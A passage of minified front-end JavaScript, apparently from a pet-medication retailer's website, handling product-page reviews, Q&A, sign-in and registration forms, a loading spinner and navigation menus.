span").html(Math.floor(t).toFixed(0)),$(this).closest(".frequently-bought-together").find(".fbt-price").html("$"+Math.floor(e).toFixed(2))})},i.initReviews=function(){r.writeReview(),r.submitReviewFeedback(),r.sortReviews(),r.changePage(),r.filterReviews(),r.handleMediaUploads(),r.handleReviewForm(),r.trackReviewInView(),$("body").on("click",".product-number-rating .star-rating.scroll-to-reviews",function(){var e=$(this).closest(".product-detail");$("html, body").animate({scrollTop:e.find(".pdp-review-container").offset().top-200}),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"filter",bvProduct:"RatingsAndReviews"},event:"bvFeature"})}),$("body").on("click",".product-number-rating .total-review-count",function(){window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"filter",bvProduct:"RatingsAndReviews"},event:"bvFeature"})}),$("body").on("click",".filter-group-toggle",function(e){e.preventDefault(),$(this).toggleClass("show-filter-choices"),$(this).closest(".dropdown").find(".filter-group").toggleClass("d-none")}),$("body").on("click",".filter-section input",function(){window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"filter",bvProduct:"RatingsAndReviews"},event:"bvFeature"})}),$(document).ready(function(){-1!=window.location.href.indexOf("openReviewForm")&&$("body .write-a-review").click(),setTimeout(()=>{var e=$(".js-customers-also-viewed-recommendation-carousel");e.length>0&&($(e).attr("data-carousel-visited","false"),l.viewItemListGA4EventTileListScrollHandler("carousel",e,"PDP"))},3e3)})},i.initQuestions=function(){a.sortQuestions(),a.changePage(),a.searchQuestions(),a.writeQuestion(),a.submitAnswerFeedback(),a.toggleAnswers(),a.trackQAInView(),$("body").on("click",".product-number-rating .questions-answered",function(){var e=$(this).closest(".product-detail");$(window).width()<768?(e.find(".qa-collapse-link").trigger("click"),e.find(".qa-collapse").collapse("show")):(e.find(".reviewQandAShow").trigger("click"),e.find(".reviewQandAShow").tab("show"),$("html, body").animate({scrollTop:e.find(".reviewQandAShow").offset().top-e.find(".reviewQandAShow").outerHeight()},"50"))})},i.configureBlackboxString=function(){window.io_install_stm=!1,window.io_exclude_stm=12,window.io_install_flash=!1,window.io_min_flash_version=9999,window.io_enable_rip=!0,window.io_bb_callback=function(e,t){t&&$("#userfingerprint").val(e)}},i.redirectToRelevantProducts=function(){$("body").on("click",".view-all-link",function(e){e.preventDefault();var t=$(this).attr("href"),n="";$(this).closest(".customers-who-bought").find(".product").each(function(e,t){n.length>0&&(n+=","),$(this).data("pid")&&(n+=$(this).data("pid"))}),-1==t.indexOf("?")?window.location.href=t+"?relevantPids="+n:window.location.href=t+"&relevantPids="+n})},i.handleOosValidation=function(){$("body").on("keyup",".oos-form .out-of-stock-email",function(){/^[\w.%&+-]+@[\w.-]+\.[\w]{2,6}$/.test($(this).val())&&$(this).removeClass("is-invalid")})},i.toggleMobileDescriptions=function(){$("body").on("show.bs.collapse",".panel-collapse",function(){var e=$(this),t=!1;$(this).closest(".description-and-detail").find(".panel-collapse").each(function(n,i){$(this)[0]!=e[0]?(t?$(this).closest(".panel").find(".panel-heading").removeClass("open-description"):$(this).closest(".panel").find(".panel-heading").addClass("open-description"),$(this).closest(".panel").find(".panel-heading").removeClass("selected-panel"),$(this).collapse("hide")):(t=!0,$(this).closest(".panel").find(".panel-heading").addClass("selected-panel"),$(this).closest(".description-and-detail").find(".panel-background").removeClass("d-none"),$(this).closest(".pdp-details-mobile").animate({scrollTop:0},200))}),$(this).closest(".description-and-detail").addClass("open-description"),$(this).closest(".panel").find(".panel-heading").addClass("open-description")}),$("body").on("hide.bs.collapse",".panel-collapse",function(){var e=$(this);e.closest(".panel").find(".panel-heading").hasClass("selected-panel")&&(e.closest(".description-and-detail").find(".panel-background").addClass("d-none"),e.closest(".panel").find(".panel-heading").removeClass("selected-panel"),e.closest(".description-and-detail").find(".panel-heading").each(function(){$(this).removeClass("open-description")}),e.closest(".description-and-detail").removeClass("open-description"),$("html, body").animate({scrollTop:e.closest(".panel-group").offset().top-40},"50"))})},i.bundleHandlers=function(){if($(".bundle-product-container").length>0){$(".product-1 .add-to-cart-column").addClass("product-1"),$(".product-2 .add-to-cart-column").addClass("product-2"),$(".quantity-row .dynamic-quantity").append($(".product-1 .add-to-cart-column"));var e=$("#plus-icon").attr("src");$(".quantity-row .dynamic-quantity").append($('<img class="dynamic-plus-icon" src="'+e+'" alt="Plus Icon">')),$(".quantity-row .dynamic-quantity").append($(".product-2 .add-to-cart-column"))}$(document).on("click",".bundle-detail-message-link",function(e){e.preventDefault();var t=$(this).closest(".product-detail").data("desc-url");$.get(t,function(e){$(".description-modal .modal-body .product-detail .description-and-detail").html(e)}),$(".description-modal .modal-title").text($(this).closest(".product-detail").find(".product-name").text()),$(".description-modal").modal("show")})},i.lazyLoadSections=function(){var e=!1,t=!1,n=!1;$(window).on("scroll",function(){var i=$(window).scrollTop(),o=$(".description-and-detail").scrollTop(),r=$(".frequently-bought-together").scrollTop();if(i>=o){if(!e){e=!0;var a=$(".bottom-recommendations").data("url");$.ajax({url:a,type:"get",dataType:"html",success:function(e){$(".bottom-recommendations").html(e)},error:function(){}})}if(!n){var s=$(".js-pdp-bloomreach-recommender");s.length>0&&(s.each(function(){g($(this),"recommender")}),n=!0)}}i>=r&&!t&&(t=!0,a=$(".frequently-bought-together").data("url"),$.ajax({url:a,type:"get",dataType:"html",success:function(e){$(".frequently-bought-together").html(e)},error:function(){}}))})},i.autoShipSelection=function(){$(".autoship-radio").on("change",function(){var e=$(this).closest(".product-detail"),t=e.attr("data-pid");$(this).is(":checked")?($(".pricing-and-points .add-price").removeClass("primary-color"),e.find(".price-starts-at").removeClass("primary-color"),e.find(".autoship-add-price label").addClass("primary-color"),$(".learnMoreBox").addClass("d-none"),$(".frequencyBox").removeClass("d-none"),$(".price-of-"+t).length>0?($(".price-of-"+t+" .add-price span").html(e.find(".autoship-add-price #autoShipPrice").html()),$(".price-of-"+t+" .paw-points .points").html(Math.floor(Number(e.find(".autoship-add-price #autoShipPrice").html().replace("$","")))+" points"),w()):$(".paw-points .points").html(Math.floor(Number(e.find(".autoship-add-price #autoShipPrice").html().replace("$","")))+" points")):($(".pricing-and-points .add-price").addClass("primary-color"),e.find(".price-starts-at").addClass("primary-color"),e.find(".autoship-add-price label").removeClass("primary-color"),$(".learnMoreBox").removeClass("d-none"),$(".frequencyBox").addClass("d-none"),$(".price-of-"+t).length>0?($(".price-of-"+t+" .add-price span").html($(".product-of-"+t+" .price-starts-at .sale").html()),$(".price-of-"+t+" .paw-points .points").html(Math.floor(Number($(".product-of-"+t+" .price-starts-at .sale").html().replace("$","")))+" points"),w()):$(".paw-points .points").html(Math.floor(Number(e.find(".add-price span").html().replace("$","")))+" points"))})},i.initializeCustomSelect=function(){$("body").on("click",".main-description-navigation-select",function(){$(this).toggleClass("open")}),$("body").on("click",".custom-select-sort .custom-option",function(){$(this).hasClass("selected")||($(this).parent().find(".custom-option.selected").removeClass("selected"),$(this).addClass("selected"),$(this).closest(".custom-select-sort").find(".select-current-option .selected-option-information .option-name").html($(this).find(".option-name").html()))})},$(document).on("focus","#pdpSignInModal form.customer-registration #registration-form-phone",function(){var e;e=$(this),$(e).length>0&&new c(e,{delimiters:[" "," "," "],blocks:[3,3,4],numericOnly:!0})}),$(document).on("input","#pdpSignInModal form.customer-registration #registration-form-password, #pdpSignInModal form.customer-registration #registration-form-password-confirm, #pdpSignInModal form.login #login-form-password",function(){$(this).val().length>0?$(this).siblings(".password-show").removeClass("d-none"):$(this).siblings(".password-show").addClass("d-none")}),i.signInModule=function(){var e=new Set,t=null,n=!1,i=!0,o="PDP - Login",r=!1;function a(){i&&e.size>0&&l.formAbandonmentEventHandler(o,e.size,t),e=new Set,t=null,n=!1,i=!0}$(document).on("focusin","#pdpSignInModal form.login, #pdpSignInModal form.customer-registration",function(i){var r=$(i.target).data("field-name");r&&(n||(l.formInitiateEventHandler(o),n=!0),e.add(r),t=r)}),$(document).on("submit","#pdpSignInModal form.login, #pdpSignInModal form.customer-registration",function(){i=!1}),$(document).on("click","#pdpSignInModal .oauth-google, #pdpSignInModal .oauth-apple",function(){i=!1}),$("#pdpSignInModal").on("hide.bs.modal",function(){a(),o="PDP - Login"}),window.addEventListener("beforeunload",function(){r||(r=!0,$("#pdpSignInModal").hasClass("show")&&a())});var s=document.querySelector(".js--pdp-signin-module");if(s){var c=new IntersectionObserver(function(e){e[0].isIntersecting&&(c.unobserve(e[0].target),dataLayer.push({event:"pdp_signin_impression"}))});c.observe(s)}$(document).on("click",".js--pdp-signin-module",function(e){e.preventDefault(),dataLayer.push({event:"pdp_signin_init"});var t=$(this).closest(".pdp-signin-module-container").data("action-url");$.spinner().start(),$.ajax({url:t,type:"get",dataType:"json",success:function(e){e.success&&setTimeout(function(){$("#pdpSignInModal .modal-body").empty().append(e.pdpSignInTemplate),$("#pdpSignInModal").modal("show"),$.spinner().stop()},1500)},error:function(e){$.spinner().stop()}})}),$(document).on("click",".js--pdp-signup",function(e){e.preventDefault(),a(),o="PDP - Signup",$(this).closest("#pdpSignInModal").find(".js-pdp-signin-container").find("form").find('input[type="password"]').each(function(){$(this).val("")}),$(this).closest("#pdpSignInModal").find(".js-pdp-signin-container").find(".is-invalid").removeClass("is-invalid"),$(".create-account-button").before($(".js-pdp-signin-container form.login .login-recaptch").detach()),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset(),$(".pdp-signin-container").addClass("d-none"),$(".pdp-register-container").removeClass("d-none"),$(".new-petmeds").addClass("d-none")}),$(document).on("click",".js--pdp-signin",function(e){e.preventDefault(),a(),o="PDP - Login",$(this).closest(".js-pdp-register-container").find("form").find(":input").each(function(){$(this).val("")}),$(this).closest(".js-pdp-register-container").find("form").find(".is-invalid").removeClass("is-invalid"),$(".js-loginSubmit").before($(".create-account-button").prev(".login-recaptch").detach()),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset(),$(".pdp-signin-container").removeClass("d-none"),$(".pdp-register-container").addClass("d-none"),$(".new-petmeds").removeClass("d-none")}),$(document).on("click",".js--password-reset-link",function(e){e.preventDefault(),$(this).closest(".js-pdp-signin-container").find("form").find('input[type="password"]').each(function(){$(this).val("")}),$(this).closest(".js-pdp-signin-container").find(".is-invalid").removeClass("is-invalid"),$("#submitEmailButton").before($(".js-pdp-signin-container form.login .login-recaptch").detach()),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset(),$(".pdp-signin-container").addClass("d-none"),$(".pdp-register-container").addClass("d-none"),$(".or-divider").addClass("d-none"),$(".sign-in-external").addClass("d-none"),$(".js--password-reset-container").removeClass("d-none")}),$(document).on("click",".js--return-to-login",function(e){e.preventDefault(),$(this).closest(".js--password-reset-container").find("form").find(":input").each(function(){$(this).val("")}),$(this).closest(".js--password-reset-container").find(".is-invalid").removeClass("is-invalid"),$(".js-loginSubmit").before($("#submitEmailButton").prev(".login-recaptch").detach()),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset(),$(".pdp-signin-container").removeClass("d-none"),$(".pdp-register-container").addClass("d-none"),$(".or-divider").removeClass("d-none"),$(".sign-in-external").removeClass("d-none"),$(".js--password-reset-container").addClass("d-none")}),$(document).on("click",".password-show",function(){var e=$(this).find("img"),t=$(this).siblings(".password-input"),n=$(this).attr("data-eye-slash-src"),i=$(this).attr("data-eye-src"),o=t[0].selectionStart,r=t[0].selectionEnd;$(this).hasClass("eye")?($(this).siblings(".password-input").prop("type","text"),$(this).removeClass("eye").addClass("eye-slash"),e.attr("src",n).attr("alt","eye-slash")):($(this).siblings(".password-input").prop("type","password"),$(this).removeClass("eye-slash").addClass("eye"),e.attr("src",i).attr("alt","eye")),t[0].setSelectionRange(o,r),t.trigger("focus")}),$(document).on("invalid","form input",function(e){if(e.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var t=this.validationMessage;$(this).addClass("is-invalid"),this.validity.patternMismatch&&$(this).data("pattern-mismatch")&&(t=$(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&$(this).data("range-error")&&(t=$(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&$(this).data("range-error")&&(t=$(this).data("range-error")),this.validity.valueMissing&&$(this).data("missing-error")&&(t=$(this).data("missing-error")),$(this).parents(".form-group").find(".invalid-feedback").text(t)}}),$(document).on("submit","#pdpSignInModal form.login",function(e){e.preventDefault();var t=this;if($(t).find(".is-invalid").removeClass("is-invalid"),!t.checkValidity())return e.preventDefault(),$(t).find(":input").each(function(){this.checkValidity()||$(this).trigger("invalid")}),!1;var n=(t=$(t)).attr("action");return t.spinner().start(),t.trigger("login:submit",e),$(".login-recaptch").length>0&&0===$("#g-recaptcha-response").val().length?($("#form-recaptcha-error").html(u),$("#form-recaptcha-error").show(),t.spinner().stop(),!1):($.ajax({url:n,type:"post",dataType:"json",data:t.serialize(),success:function(e){e.success?e.redirectUrl&&($("form.login").trigger("login:success",e),l.loginGA4EventHandler(e,"PDP"),$("#pdpSignInModal").modal("hide"),window.location.href=e.redirectUrl):(d(t,e),$("form.login").trigger("login:error",e),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset(),e.recaptchaError&&($("#form-recaptcha-error").html(e.errorMessage),$("#form-recaptcha-error").show()),t.spinner().stop())},error:function(e){e&&e.responseJSON&&e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:($("form.login").trigger("login:error",e),t.spinner().stop())}}),!1)}),$(document).on("submit","#pdpSignInModal form.reset-password-form",function(e){$(".password-reset-msg").addClass("d-none");var t=this;if(e.preventDefault(),e.stopImmediatePropagation(),$(t).find(".is-invalid").removeClass("is-invalid"),!t.checkValidity())return e.preventDefault(),$(t).find(":input").each(function(){this.checkValidity()||$(this).trigger("invalid")}),!1;var n=(t=$(t)).attr("action");return t.spinner().start(),$(".reset-password-form").trigger("login:register",e),$(".login-recaptch").length>0&&0===$("#g-recaptcha-response").val().length?($("#form-recaptcha-error").html(u),$("#form-recaptcha-error").show(),t.spinner().stop(),!1):($.ajax({url:n,type:"post",dataType:"json",data:t.serialize(),success:function(e){t.spinner().stop(),e.success?location.href=e.returnUrl:e.errorMsg?($(".password-reset-msg .main-text").html(e.errorMsg),$(".password-reset-msg").removeClass("d-none"),grecaptcha.reset()):(d(t,e),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset(),response.recaptchaError&&($("#form-recaptcha-error").html(response.errorMessage),$("#form-recaptcha-error").show()))},error:function(){t.spinner().stop()}}),!1)}),$(document).on("submit","#pdpSignInModal form.customer-registration",function(e){e.preventDefault();var t=this;if($(t).find(".is-invalid").removeClass("is-invalid"),!t.checkValidity())return e.preventDefault(),$(t).find(":input").each(function(){this.checkValidity()||$(this).trigger("invalid")}),!1;if(t=$(t),$(".login-recaptch").length>0&&0===$("#g-recaptcha-response").val().length)return $("#form-recaptcha-error").html(u),$("#form-recaptcha-error").show(),!1;var n=t.attr("action"),i=t.serialize();return t.spinner().start(),$("form.customer-registration").trigger("login:submit",e),$.ajax({url:n,type:"post",dataType:"json",data:i,success:function(e){if(t.spinner().stop(),e.success){$("form.customer-registration").trigger("login:success",e);var n=null,i=[];e.emailOptIn&&i.push("1"),e.smsOptIn&&i.push("2"),i.length>0&&(n=i.join(", ")),dataLayer.push({event:"sign_up",vendor_id:l.getCurrentSiteIdValue(),user_id:e.encryptedEmail,checkbox:n,button_location:"PDP",method:"Email"}),dataLayer.push({event:"pdp_signin_complete",preferred_method:"Sign up"}),e.createAccountPageURL?(window.sessionStorage.setItem("show_registration_success","true"),window.location.href=e.createAccountPageURL):window.location.reload()}else d(t,e),$("form.customer-registration").trigger("login:error",e),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset(),e.recaptchaError&&($("#form-recaptcha-error").html(e.errorMessage),$("#form-recaptcha-error").show())},error:function(e){$("form.customer-registration").trigger("login:error",e),t.spinner().stop()}}),!1})},$.spinner().stop(),i.availability=o.availability(),e.exports=i},function(e,t,n){"use strict";function i(e){var t=$('<div class="veil"><div class="underlay"></div></div>');t.append('<div class="spinner"><div class="dot1"></div><div class="dot2"></div></div>'),"IMG"===e.get(0).tagName?(e.after(t),t.css({width:e.width(),height:e.height()}),"static"===e.parent().css("position")&&e.parent().css("position","relative")):(e.append(t),"static"===e.css("position")&&(e.parent().css("position","relative"),e.parent().addClass("veiled")),"BODY"===e.get(0).tagName&&t.find(".spinner").css("position","fixed")),t.click(function(e){e.stopPropagation()})}function o(e){var t=$('<div class="veil"><div class="underlay"></div></div>');t.append('<div class="spinnerSP"><div class="bone"></div></div>'),"IMG"===e.get(0).tagName?(e.after(t),t.css({width:e.width(),height:e.height()}),"static"===e.parent().css("position")&&e.parent().css("position","relative")):(e.append(t),"static"===e.css("position")&&(e.parent().css("position","relative"),e.parent().addClass("veiled")),"BODY"===e.get(0).tagName&&t.find(".spinner").css("position","fixed")),t.click(function(e){e.stopPropagation()})}function r(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}$.fn.spinner=function(){var e=$(this);return new function(){this.start=function(){e.length&&i(e)},this.stop=function(){e.length&&r($(".veil"))}}},$.spinner=function(){return new function(){this.start=function(){i($("body"))},this.stop=function(){r($(".veil"))}}},$.fn.spinnerSP=function(){var e=$(this);return new function(){this.start=function(){e.length&&o(e)},this.stop=function(){e.length&&r($(".veil"))}}},$.spinnerSP=function(){return new function(){this.start=function(){o($("body"))},this.stop=function(){r($(".veil"))}}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",function(){return h});var i=n(66),o=n(88),r=n(89),a=n(87),s=n(86),c=n(131),l=n(132),d=n(133),u=n(129),p=n(130),f=[o.a,r.a,a.a,s.a,c.a,l.a,d.a,u.a,p.a],h=Object(i.b)({defaultModifiers:f})},function(e,t,n){"use strict";e.exports=function(e,t,n){$(e).on("keydown",function(e){var i=e.which;[37,38,39,40,27].indexOf(i)>=0&&e.preventDefault();var o=n.call(this);t[i]&&t[i].call(this,o)})}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){window.jQuery=window.$=n(96);var i=n(5);$(document).ready(function(){i(n(280)),i(n(281)),i(n(282)),i(n(283)),i(n(284)),i(n(285)),i(n(144)),i(n(286)),i(n(287)),i(n(154)),i(n(288)),i(n(100)),i(n(290)),i(n(291)),$(".js-footer-subscribe-section #homeSignUpForm").on("submit",function(e){e.preventDefault();var t=$(this),n=t.attr("action"),i=t.find(".signup-input").val(),o=t.find("input[name=emailPref]").val(),r=t.find(".signup-input");return t.find(".signup-input").parent().find(".invalid-feedback").html(""),!/^([a-zA-Z0-9._%+\-])+@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})$/.test(i)||i.length>50?(r.addClass("is-invalid"),t.find(".invalid-feedback").html("Please provide a valid email Id"),!1):($.ajax({url:n,type:"post",dataType:"json",data:{emailId:i,emailPref:o},success:function(e){e.success?(t.length&&t.remove(),$(".email-success-confirmation-section").removeClass("d-none"),dataLayer.push({event:"newsletter_signup",vendor_id:$("#js-getCurrentSiteId").val()})):(t.find(".signup-input").addClass("is-invalid"),t.find(".signup-input").parent().find(".invalid-feedback").html(e.msg))}}),!1)})}),n(293)},function(e,t,n){"use strict";var i=n(232),o=n(16),r=n(8);e.exports=function(){var e=function(e){return $(window).width()>=768};new URLSearchParams(window.location.search).get("isMobileApp")&&($(".aboutus .mobile #content-left-nav option").each(function(){var e=$(this).val();e.indexOf("1800petmeds")>-1&&$(this).val(e+"?isMobileApp=true")}),$("#og-msi").length>0&&$(".account-page-dashboard #og-msi .og-no-subscriptions .og-button").attr("href","/home"));var t,n,a,s=window.sessionStorage.getItem("hide_header_banner");$(".header-banner .close").on("click",function(){$(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")}),(!s||s<0)&&$(".header-banner").removeClass("d-none"),i(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(e){e.hasClass("nav-item")?($(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),e.addClass("show").children(".dropdown-menu").addClass("show"),e.find("ul > li > a").first().focus()):(e.removeClass("show").children(".dropdown-menu").removeClass("show"),e.next().length>0?e.next().children().first().focus():e.parent().parent().find("li > a").first().focus())},39:function(e){e.hasClass("nav-item")?(e.removeClass("show").children(".dropdown-menu").removeClass("show"),$(this).attr("aria-expanded","false"),e.next().children().first().focus()):e.hasClass("dropdown")&&(e.addClass("show").children(".dropdown-menu").addClass("show"),$(this).attr("aria-expanded","true"),e.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last().children().first().focus()):e.prev().children().first().focus()},37:function(e){e.hasClass("nav-item")?(e.removeClass("show").children(".dropdown-menu").removeClass("show"),$(this).attr("aria-expanded","false"),e.prev().children().first().focus()):e.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){var t=e.hasClass("show")?e:e.closest("li.show");t.children(".show").removeClass("show"),t.removeClass("show").children(".nav-link").attr("aria-expanded","false"),t.children().first().focus()}},function(){return $(this).parent()}),$('header .dropdown:not(.disabled) [data-bs-toggle="dropdown"], .sidenav .dropdown:not(.disabled) [data-bs-toggle="dropdown"]').on("mouseenter",function(i){if(n&&clearTimeout(n),a&&clearTimeout(a),e()){$(this).hasClass("enableLink")?$(this).removeClass("enableLink"):($(this).addClass("enableLink"),i.preventDefault()),t=$(this).parent();var o=this;$(".navbar-nav > li").each(function(){$.contains(this,o)||$(this).hasClass("show")&&($(this).removeClass("show"),$(this).children("ul.dropdown-menu").removeClass("show"),$(this).children(".nav-link").attr("aria-expanded","false"),$(this).children(".nav-link").removeClass("enableLink"))}),$(this).parent().addClass("show"),$(this).siblings(".dropdown-menu").addClass("show"),$(this).siblings(".dropdown-menu").children(".dropdown-submenu").first().addClass("active-tab"),$(this).attr("aria-expanded","true")}}),$('.dropdown:not(.disabled) [data-bs-toggle="dropdown"]').keydown(function(n){if("13"==(n.keyCode?n.keyCode:n.which)&&e()){$(this).hasClass("enableLink")?$(this).removeClass("enableLink"):($(this).addClass("enableLink"),n.preventDefault()),t=$(this).parent();var i=this;$(".navbar-nav > li").each(function(){$.contains(this,i)||$(this).hasClass("show")&&($(this).removeClass("show"),$(this).children("ul.dropdown-menu").removeClass("show"),$(this).children(".nav-link").attr("aria-expanded","false"),$(this).children(".nav-link").removeClass("enableLink"))}),$(this).parent().addClass("show"),$(this).siblings(".dropdown-menu").addClass("show"),$(".shopbypet .dropdown-menu").children(".dropdown-submenu").removeClass("active-tab"),$(this).siblings(".dropdown-menu").children(".dropdown-submenu").first().addClass("active-tab"),$(this).attr("aria-expanded","true")}}),$('.dropdown:not(.disabled) [data-bs-toggle="dropdown"]').parent(".nav-item").on("mouseleave",function(i){n=setTimeout(function(){if(e()){$(this).hasClass("enableLink")?$(this).removeClass("enableLink"):($(this).addClass("enableLink"),i.preventDefault()),t=$(this).parent();var n=this;$(".navbar-nav > li").each(function(){$.contains(this,n)||$(this).hasClass("show")&&($(this).removeClass("show"),$(this).children("ul.dropdown-menu").removeClass("show"),$(this).children(".nav-link").attr("aria-expanded","false"),$(this).children(".nav-link").removeClass("enableLink"))}),$(this).parent().removeClass("show"),$(this).siblings(".dropdown-menu").removeClass("show"),$(this).siblings(".dropdown-menu").children(".dropdown-submenu").first().addClass("active-tab"),$(this).attr("aria-expanded","true")}},620)}),$(".dropdown-submenu a.dropdown-toggle").on("mouseenter mouseleave",function(t){e()&&($(".dropdown-submenu").removeClass("active-tab"),$(this).parent(".dropdown-submenu").addClass("active-tab"))}),$(".dropdown-submenu a.dropdown-toggle").keydown(function(t){"13"==(t.keyCode?t.keyCode:t.which)&&e()&&($(".dropdown-submenu").removeClass("active-tab"),$(this).parent(".dropdown-submenu").addClass("active-tab"))}),$("#myaccount-menu > .dropdown-menu").on("mouseleave",function(){$(this).removeClass("show"),$(this).parent(".nav-item").removeClass("show"),$(this).parent(".nav-item").removeClass("enableLink")}),$("body").on("click",function(e){t&&$(e.target).parent()[0]!=t[0]&&(t.removeClass("show"),t.children("ul.dropdown-menu").removeClass("show"),t.children(".nav-link").attr("aria-expanded","false"),t.children(".nav-link").removeClass("enableLink"))}),$(".navbar>.close-menu>.close-button").on("click",function(e){e.preventDefault(),$(".menu-toggleable-left").removeClass("in"),$(".modal-background").hide(),$(".navbar-toggler").focus(),$(".main-menu").attr("aria-hidden","true"),$(".main-menu").siblings().attr("aria-hidden","false"),$("header").siblings().attr("aria-hidden","false")}),$(".navbar-nav").on("click",".back",function(e){var t;e.preventDefault(),t=this,$(t).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),$(t).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),$(t).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),$(t).closest(".dropdown.show").removeClass("show"),$("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),$(t).closest("li").detach()}),$(".navbar-nav").on("click",".close-button",function(e){e.preventDefault(),$(".navbar-nav").find(".top-category").detach(),$(".navbar-nav").find(".nav-menu").detach(),$(".navbar-nav").find(".show").removeClass("show"),$(".menu-toggleable-left").removeClass("in"),$(".main-menu").siblings().attr("aria-hidden","false"),$("header").siblings().attr("aria-hidden","false"),$(".modal-background").hide()}),$(".navbar-toggler").click(function(e){e.preventDefault(),$(".main-menu").toggleClass("in"),$(".modal-background").show(),$(".main-menu").removeClass("d-none"),$(".main-menu").attr("aria-hidden","false"),$(".main-menu").siblings().attr("aria-hidden","true"),$("header").siblings().attr("aria-hidden","true"),$(".main-menu .nav.navbar-nav .nav-link").first().focus()}),$("body").on("touchend",".sidenav .more-menu .dropdown-toggle",function(e){$(".sidenav").find(".nav-item").not(".more-menu").removeClass("show"),$(".sidenav").find(".nav-item").not(".more-menu").children(".dropdown-menu").removeClass("show"),$(this).parent(".dropdown").toggleClass("show"),$(this).siblings(".dropdown-menu").toggleClass("show"),e.preventDefault()}),$("body").on("touchend",".sidenav .more-menu .show-less-btn",function(e){$(this).parent(".dropdown-menu").toggleClass("show"),$(this).parent(".dropdown-menu").parent(".dropdown").toggleClass("show"),e.preventDefault()}),$("body").on("click",".sidenav .mobile-back-button",function(e){$(this).parent().parent().parent().parent(".nav-item").removeClass("show"),$(this).parent().parent().parent(".dropdown-menu").removeClass("show"),$(this).parent().parent().siblings(".dropdown__slide__item").find(".dropdown-toggle").removeClass("active-tab"),e.preventDefault()}),$("body").on("click",".sidenav .dropdown-toggle",function(e){$(this).parent(".dropdown").hasClass("show")?($(".sidenav").find(".nav-item").removeClass("show"),$(".sidenav").find(".dropdown-menu").removeClass("show")):($(this).parent(".dropdown").toggleClass("show"),$(this).siblings(".dropdown-menu").toggleClass("show"),$(".sidenav .more-menu .dropdown-toggle").parent(".dropdown").removeClass("show"),$(".sidenav .more-menu .dropdown-toggle").siblings(".dropdown-menu").removeClass("show")),e.preventDefault()}),i(".navbar-header .user",{40:function(e){e.children("a").first().is(":focus")?e.next().children().first().focus():e.children("a").first().focus()},38:function(e){e.children("a").first().is(":focus")?($(this).focus(),e.removeClass("show")):e.children("a").first().focus()},27:function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")},9:function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")}},function(){return $(".user .popover li.nav-item")}),$(".navbar-header .user").on("mouseenter focusin",function(){$(".navbar-header .user .popover").length>0&&($(".navbar-header .user .popover").addClass("show"),$(".user").attr("aria-expanded","true"))}),$(".navbar-header .user").on("mouseleave",function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")}),$("body").on("click","#myaccount",function(){event.preventDefault()}),$(".dropdown-menu a.dropdown-toggle.dropdown-hover").on("mouseenter",function(e){$(this).next().hasClass("show")||$(this).parents(".dropdown-menu").first().find(".show").removeClass("show");var t=$(this).next(".dropdown-menu");return $(this).toggleClass("active-tab"),$(this).next().hasClass("show")||t.toggleClass("show"),$(this).parents("li.nav-item.dropdown.show").on("hidden.bs.dropdown",function(e){$(".dropdown-submenu .show").removeClass("show")}),!1}),$('.dropdown-menu a.dropdown-toggle:not("dropdown-hover")').on("click",function(e){if($(this).parent().siblings(".dropdown__slide__item").find(".dropdown-toggle").removeClass("active-tab"),$(this).next().hasClass("show")||$(this).parents(".dropdown-menu").first().find(".show").removeClass("show"),$(this).toggleClass("active-tab"),$(this).next("").toggleClass("show"),$(this).parents("li.nav-item.dropdown.show").on("hidden.bs.dropdown",function(e){$(".dropdown-submenu .show").removeClass("show")}),$("body").hasClass("mobile-nav"))return!1}),$(".sidenav .dropdown-title a").on("click",function(e){e.stopPropagation(),$(this).parent().parent().parent(".nav-item").length?$(this).parent().parent().parent(".nav-item").removeClass("show"):$(this).parent().parent().parent().parent(".nav-item").removeClass("show"),$(this).parent().parent(".dropdown-menu").length?$(this).parent().parent(".dropdown-menu").removeClass("show"):$(this).parent().parent().parent(".dropdown-menu").removeClass("show"),$(".js-second-menu").removeClass("d-none"),$(this).parent().siblings(".dropdown__slide__item").find(".dropdown-toggle").removeClass("active-tab"),$(this).parent().siblings(".dropdown__slide__item").find(".dropdown-menu").removeClass("show"),$(".sidenav").removeClass("top__80")}),$(".js-second-menu a").on("click",function(e){$(this).parent().siblings(".dropdown-item.dropdown").addClass("d-none")}),$(".dropdown-menu 